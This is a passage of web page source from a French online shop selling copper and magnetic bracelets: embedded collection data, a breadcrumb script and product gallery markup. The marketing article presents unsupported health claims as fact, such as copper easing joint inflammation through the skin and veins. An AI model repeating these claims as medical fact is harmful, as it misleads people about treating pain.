    let collections = [{"id":139712004201,"handle":"bracelet-magnetique-cuivre","updated_at":"2026-01-20T13:03:40+01:00","published_at":"2019-09-06T20:36:30+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelet en Cuivre","body_html":"\u003cp\u003e[main]\u003c\/p\u003e\n\u003cp\u003eAu-delà d’être un simple accessoire de mode, le bracelet en cuivre est un bijou traditionel  \u003cstrong\u003ede longévité dans certaines cultures  \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e[\/main][second]\u003c\/p\u003e\n\u003ch2\u003eLe bracelet en cuivre : comment bien le choisir ? Quels sont ses bienfaits ?\u003c\/h2\u003e\n\u003cp\u003eÀ la fois tendance et bénéfique à l’organisme, il est, en plus, facile à porter.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eÀ qui s’adresse le bracelet en cuivre ? Quelles sont ses vertus ? Comment devez-vous le porter ? Comment le nettoyer ? Où l’acheter ?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eL’équipe d’Histoire de Bracelet répond à toutes les questions fréquemment posées pour vous aider à choisir le bracelet qu’il vous faut.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et bienfaits \u003c\/h2\u003e\n\u003cp\u003eLe cuivre est un oligo-élément multifonctionnel essentiel à notre organisme. Il a un impact positif notoire sur votre santé.\u003c\/p\u003e\n\u003cp\u003eDe nombreuses études - dont celle des docteurs Struthers et Scott - ont d’ailleurs expliqué l’influence qu’avait l’oligo-élément lorsqu’il était porté en bijou.\u003c\/p\u003e\n\u003ch3\u003ePourquoi devriez-vous porter ce bijou ?\u003c\/h3\u003e\n\u003cp\u003eLe port d’un jonc en cuivre, outre son aspect tendance que nous abordons un peu plus bas dans cet article, s'avère être bénéfique sur de nombreux points.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVous pensez que nos ancêtres avaient déjà des formules efficaces ?\u003c\/li\u003e\n\u003cli\u003eVous cherchez des alternatives aux méthodes de la modernité ?\u003c\/li\u003e\n\u003cli\u003eVous croyez dans la médecine alternative ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSi vous vous retrouvez dans l’un de ces cas, alors \u003cstrong\u003eun bracelet en cuivre est fait pour vous\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eEt ce n’est pas tout !\u003c\/p\u003e\n\u003cp\u003eAu sein même de notre organisme, le cuivre est le constituant d’enzymes essentielles au bon fonctionnement de notre métabolisme. Porter un bracelet constitué de cuivre peu dans ce cas, avoir une influence sur ce dernier.\u003c\/p\u003e\n\u003cp\u003eLe cuivre sous forme de bijou, et plus particulièrement porté en bracelet jonc, permet de lutter contre de nombreux maux et problèmes.\u003c\/p\u003e\n\u003ch3\u003eLes bienfaits du bracelet en cuivre\u003c\/h3\u003e\n\u003cp\u003eSi on vous dit que le cuivre peut vous être bénéfique et qu’il le sera d’autant plus si vous êtes dans l’un des cas cités plus haut, ce n’est pas pour rien !\u003c\/p\u003e\n\u003cp\u003eL’évolution de la médecine et les découvertes relatives aux propriétés de l’oligo-élément font que, aujourd’hui, vous avez \u003cstrong\u003ede nombreuses raisons de valoriser le cuivre\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4\u003eComment expliquer ce bienfait ?\u003c\/h4\u003e\n\u003cp\u003eIl y a deux axes à prendre en compte quant à ce soulagement.\u003c\/p\u003e\n\u003cp\u003eD’une part, la première raison est scientifique. En effet, le cuivre, au contact de la peau, participe à la synthèse prostaglandine anti-inflammatoire. En termes plus communs,\u003cstrong\u003e l’oligo-élément apaise les inflammations articulaires\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eMais il y a une deuxième raison…\u003c\/p\u003e\n\u003cp\u003eCette raison se joue au niveau de notre cerveau. En effet, le fait de savoir que le cuivre va aider à réduire les douleurs articulaires, inconsciemment, le ressenti de ces dernières sera moindre.\u003c\/p\u003e\n\u003cp\u003eFace à ce problème, \u003cstrong\u003ele cuivre est un allié de taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eLe fait de porter un bracelet en cuivre aujourd’hui vous permettra de  profitez des \u003cstrong\u003ebienfaits du cuivre dès aujourd'hui\u003c\/strong\u003e et dans le futur .\u003c\/p\u003e\n\u003ch3\u003eComment faut-il le porter ?\u003c\/h3\u003e\n\u003cp\u003eComme vous voulez ! Il n’existe aucune prédisposition. Le bracelet en cuivre peut être porté par :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003en’importe qui\u003c\/li\u003e\n\u003cli\u003en’importe quand\u003c\/li\u003e\n\u003cli\u003en’importe comment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eToutefois (et ce conseil n’est pas relatif à la santé mais plutôt au confort) : pensez à\u003cstrong\u003e choisir un bracelet en cuivre à votre taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003ePour ce faire, veillez à ce que le bijou soit parfaitement ajusté à votre poignet et qu’il soit \u003cstrong\u003ebien en contact avec votre épiderme\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLe conseil d’Histoire de Bracelet :\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEssayez de faire en sorte que le bracelet en cuivre soit aussi \u003cstrong\u003een contact avec vos veines\u003c\/strong\u003e. Ces derniers sont un vecteur pour le transfert de l’oligo-élément vers votre corps.\u003c\/p\u003e\n\u003ch3\u003eComment savoir si votre bracelet est efficace ?\u003c\/h3\u003e\n\u003cp\u003eVous voulez vous assurer que votre bracelet à base de cuivre fonctionne bel et bien. C’est normal et 2\u003cstrong\u003e méthodes\u003c\/strong\u003e peuvent vous permettre de savoir si, oui ou non, le bracelet en cuivre que vous portez fonctionne.\u003c\/p\u003e\n\u003ch4\u003e#1 : l’amélioration de vos symptômes\u003c\/h4\u003e\n\u003cp\u003eBien évidemment, vous ne vous sentirez pas mieux du jour au lendemain. Portez le bracelet en cuivre pendant au moins 2 semaines. Une fois ce délai passé, faites un check-up de votre situation.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAvez-vous aussi mal qu’avant ?\u003c\/li\u003e\n\u003cli\u003eVous sentez-vous plus apaisé ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e#2 : faire confiance à nos ancètres\u003c\/h4\u003e\n\u003cp\u003eCe n'est pas pour rien que les bretons portent traditionnellement un bracelet en cuivre dès la petite enfance depuis des centaines d'années.\u003c\/p\u003e\n\u003cp\u003eLe port d’un bracelet en cuivre contribue à la diminution des douleurs grâce à la transmission effectuée entre le bijou et l’organisme.\u003c\/p\u003e\n\u003ch3\u003eUn bracelet avec ou sans aimant ?\u003c\/h3\u003e\n\u003cp\u003eQuand on réfléchit à \u003cstrong\u003equel type de bracelet en cuivre choisir\u003c\/strong\u003e, la question du port du bracelet avec aimant (bracelet magnétique en cuivre) intervient.\u003c\/p\u003e\n\u003cp\u003eLa présence d’aimants sur un bijou est directement liée à la magnétothérapie, une médecine douce permettant de soulager de nombreuses problème.\u003c\/p\u003e\n\u003ch4\u003eDois-je opter pour un bracelet en cuivre simple ou un bracelet magnétique en cuivre ?\u003c\/h4\u003e\n\u003cp\u003eCette réponse dépend surtout de ce que vous souhaitez résoudre. Dans tous les cas, la présence d’aimants ne va pas impacter les bienfaits apportés par le cuivre.\u003c\/p\u003e\n\u003cp\u003eDès lors, pourquoi se priver de bénéficier des vertus des aimants ET du cuivre lorsque l’on peut cumuler les deux ?\u003c\/p\u003e\n\u003cp\u003eLe choix d’un bracelet en cuivre magnétique ne dépend que de vous et de vos goûts !\u003c\/p\u003e\n\u003ch4\u003eUn bracelet aimanté doit-il être rechargé ?\u003c\/h4\u003e\n\u003cp\u003eAbsolument pas. Les bracelets ne sont pas des pierres. Les aimants (la plupart du temps en néodium) sont actifs 24\/24, 7\/7.\u003c\/p\u003e\n\u003cp\u003eEn revanche, gardez en tête que le cuivre finit par perdre ses effets au fil du temps. On doit ça à la perte de métal. Nous vous conseillons de \u003cstrong\u003echanger de bracelet tous les 2 à 4 ans\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch3\u003eContre-indication\u003c\/h3\u003e\n\u003cp\u003eTout le monde ne peut pas porter un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eEn effet, le port de celui-ci est déconseillé :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eaux femmes enceintes ou allaitantes\u003c\/li\u003e\n\u003cli\u003eaux porteurs de pacemaker\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eGourmette en cuivre, manchette en cuivre, jonc en cuivre ou autre... Aucun de ces bijoux ne se substitue à des médicaments.\u003c\/p\u003e\n\u003cp\u003eN'assimilez pas le fait de porter un bijou composé de l’oligo-élément à de la médecine.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et mode\u003c\/h2\u003e\n\u003cp\u003eDans la première partie de cet article, nous nous sommes intéressés à l’aspect thérapeutique qu'à un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eMaintenant, l’équipe d’Histoire de Bracelet fait le point avec vous sur l’aspect tendance du bijou.\u003c\/p\u003e\n\u003ch3\u003eAvec quoi porter un bracelet en cuivre ?\u003c\/h3\u003e\n\u003cp\u003eVéritable accessoire passe-partout, ce bijou thérapeutique peut être porté avec absolument\u003cstrong\u003e toutes les tenues !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRobe de soirée, survêtement, tenue professionnelle, en général, un jonc en cuivre se porte facilement.\u003c\/p\u003e\n\u003cp\u003eCependant, gardez en tête que, si vous optez pour une manchette, il se peut que vous ayez un peu plus de mal à trouver un style adéquat ! Ce bijou pour homme comme pour femme étant beaucoup plus imposant qu’un petit bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003ePour aller plus loin :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eles bracelets couleur cuivre se marient parfaitement avec les couleurs chaudes (orange, jaune, rouge) ;\u003c\/li\u003e\n\u003cli\u003eils peuvent aussi être associés à une tenue beige ou marron ;\u003c\/li\u003e\n\u003cli\u003edes vêtements noir ou blanc feront ressortir l’accessoire.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eBracelet en cuivre : informations complémentaires\u003c\/h2\u003e\n\u003cp\u003eVoici quelques informations complémentaires concernant ce bijou unique. Nettoyage et lieux où acheter un bracelet en cuivre \u003cstrong\u003e\u003cu\u003ede qualité\u003c\/u\u003e\u003c\/strong\u003e, nous vous expliquons.\u003c\/p\u003e\n\u003ch3\u003eComment nettoyer son bracelet ?\u003c\/h3\u003e\n\u003cp\u003eLe nettoyage de votre ornement va dépendre de son état. S’il verdit, le nettoyage ne sera pas le même que s’il est noirci.\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre verdit\u003c\/h4\u003e\n\u003cp\u003ePremièrement, n’attendez pas que votre bracelet soit sale pour le nettoyer. Nous vous recommandons d’effectuer un nettoyage mensuel. Pour ce faire :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003efrottez le bijou avec du gros sel\u003c\/li\u003e\n\u003cli\u003erincez-le dans du jus de citron mélangé à du vinaigre\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eCe processus a pour objectif d’amorcer le processus d’oxydation (il serait idiot de finir par avoir un bracelet de la même couleur que la statue de la Liberté).\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre noircit\u003c\/h4\u003e\n\u003cp\u003eÀ force de le porter, il est normal que le cuivre de vos bijoux finisse par ternir et noircir.\u003c\/p\u003e\n\u003cp\u003eIci, le processus de nettoyage est simple.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMunissez-vous d’une pâte réservée au nettoyage du cuivre.\u003c\/li\u003e\n\u003cli\u003eEffectuez le polissage du bracelet \u003cstrong\u003eune fois par mois\u003c\/strong\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eOù trouver un bracelet en cuivre de qualité ?\u003c\/h3\u003e\n\u003cp\u003eDe nombreux sites internet et boutiques physiques proposent des bracelets en cuivre. Malheureusement, on ne sait jamais \u003cstrong\u003ela qualité du cuivre utilisée\u003c\/strong\u003e et, trop souvent, les modèles proposés sont limités.\u003c\/p\u003e\n\u003cp\u003eNous, Histoire de Bracelet, sommes un des \u003cstrong\u003espécialistes français\u003c\/strong\u003e dans la création et la conception de bracelets en cuivre thérapeutiques.\u003c\/p\u003e\n\u003cp\u003eAu sein de notre boutique, vous trouverez l’une des plus large gamme de bracelets en cuivre et bracelets magnétiques en cuivre qui soient.\u003c\/p\u003e\n\u003cp\u003eFabriquées à base de cuivre massif, nous garantissons des produits haut de gamme capables de vous apporter esthétisme et bien-être.\u003c\/p\u003e\n\u003cp\u003eRendez-vous sur notre boutique pour découvrir l’ensemble de nos produits.\u003c\/p\u003e\n\u003cp\u003e[\/second]\u003c\/p\u003e","image":{"created_at":"2019-10-07T12:09:24+02:00","alt":"Bracelet Cuivre collection","width":1920,"height":1080,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/bracelet-cuivre-465053.jpg?v=1723014912"}},{"id":264513585257,"handle":"bracelets-magnetiques-aimants-bien-etre","updated_at":"2026-01-20T13:03:40+01:00","published_at":"2021-12-31T14:22:26+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets Magnétiques","body_html":"","image":{"created_at":"2024-08-01T06:50:42+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/Design_sans_titre_5.png?v=1722487843"}}];
    let __referer_handle = referrer.split('/').pop()
    collections.forEach(element => {
        if (element.handle === __referer_handle) {
            let __target_collection_title = element.title.toLowerCase();
            let __title_array = __target_collection_title.split(' ');

            __title_array.forEach((word, index) => {
                __title_array[index] = word.charAt(0).toUpperCase() + word.slice(1);
            });
            __fixed_collection_title_origin = __title_array.join(' ');
        }
    });
    if (__fixed_collection_title_origin !== "") {
        let __target_element = document.querySelector('[cx-data="target-collection-title"]');
        if (__target_element){
            __target_element.innerHTML = __fixed_collection_title_origin;
            __target_element.setAttribute('href', referrer);
        }
    }


  </script>


<!-- - CX - Breadcrumb | End - -->

</div><section id="shopify-section-template--25190404030808__main" class="shopify-section section"><style data-shopify>
  .cx-cstm-padding {
    padding-top: 1rem !important;
  }
</style>

<section
  id="MainProduct-template--25190404030808__main"
  class="page-width section-template--25190404030808__main-padding cx-cstm-padding"
  data-section="template--25190404030808__main"
><style data-shopify>.section-template--25190404030808__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25190404030808__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25190404030808__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25190404030808__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25190404030808__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25190404030808__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25190404030808__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25190404030808__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25190404030808__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25190404030808__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25190404030808__main-6653957668969"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25190404030808__main-6653957668969"
            data-alt="bracelet magnétique anti douleur avis"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1946" alt="bracelet magnétique anti douleur avis" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1946" alt="bracelet magnétique anti douleur avis" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-483893.jpg?v=1602065980&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6653957668969">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-6653958094953"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-6653958094953"
            data-alt="bracelet magnetique 3000 gauss"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1946" alt="bracelet magnetique 3000 gauss" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1946" alt="bracelet magnetique 3000 gauss" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-anti-arthrose-460725.jpg?v=1602065980&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6653958094953">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-6653958848617"
            class="product__media-item grid__item slider__slide"
